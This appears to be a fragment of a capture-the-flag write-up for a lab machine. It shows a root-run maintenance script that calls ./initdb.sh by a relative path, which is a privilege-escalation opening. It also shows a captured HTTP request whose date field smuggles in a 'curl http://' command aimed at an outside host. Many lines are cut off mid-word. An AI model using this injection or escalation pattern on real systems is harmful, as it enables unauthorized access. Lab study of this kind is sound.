 support.html
15 / 09 / 2023
$ cat /usr/bin/syscheck
#!/bin/bash
Generate Report
if [ "$EUID" -ne 0 ]; then
  exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi
exit 0
5 Accept-Language: en-US,en;q=0
6 Accept-Encoding: gzip, deflat
7 Content-Type: application/x-w
8 Content-Length: 15
9 Origin: http://10.129.230.67:
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.230.67
13 Cookie: is_admin=
14 Upgrade-Insecure-Requests: 1
17 date=2023-09-15; curl http://